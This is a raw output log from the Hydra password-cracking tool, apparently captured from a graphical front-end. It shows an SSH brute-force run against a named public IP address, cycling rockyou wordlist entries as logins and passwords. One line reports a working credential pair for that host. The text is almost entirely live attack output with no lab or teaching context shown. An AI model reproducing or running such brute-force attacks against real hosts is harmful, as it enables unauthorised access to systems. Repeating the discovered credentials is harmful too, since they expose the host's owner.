 Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-22 13:10:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 205761782671201 login tries (l:14344399/p:14344399), ~51440445667801 tries per task
[DATA] attacking ssh://140.113.110.149:22/
[ATTEMPT] target 140.113.110.149 - login "123456" - pass "123456" - 1 of 205761782671201 [child 0] (0/0)
[ATTEMPT] target 140.113.110.149 - login "123456" - pass "12345" - 2 of 205761782671201 [child 1] (0/0)
[ATTEMPT] target 140.113.110.149 - login "123456" - pass "123456789" - 3 of 205761782671201 [child 2] (0/0)
[ATTEMPT] target 140.113.110.149 - login "123456" - pass "password" - 4 of 205761782671201 [child 3] (0/0)
[22][ssh] host: 140.113.110.149 login: 123456 password: password
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "12345" - 14344401 of 205761782671201 [child 1] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "123456789" - 14344402 of 205761782671201 [child 2] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "password" - 14344403 of 205761782671201 [child 0] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "iloveyou" - 14344404 of 205761782671201 [child 3] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "princess" - 14344405 of 205761782671201 [child 3] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "1234567" - 14344406 of 205761782671201 [child 0] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "rockyou" - 14344407 of 205761782671201 [child 1] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "12345678" - 14344408 of 205761782671201 [child 2] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "abc123" - 14344409 of 205761782671201 [child 3] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "nicole" - 14344410 of 205761782671201 [child 0] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "daniel" - 14344411 of 205761782671201 [child 1] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "babygirl" - 14344412 of 205761782671201 [child 2] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "monkey" - 14344413 of 205761782671201 [child 3] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "lovely" - 14344414 of 205761782671201 [child 0] (0/0)
[ATTEMPT] target 140.113.110.149 - login "12345" - pass "jessica" - 14344415 of 205761782671201 [child 1] (0/0)